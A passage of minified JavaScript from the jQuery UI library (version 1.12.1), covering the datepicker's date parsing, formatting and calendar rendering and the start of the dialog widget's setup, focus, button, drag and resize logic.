i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var 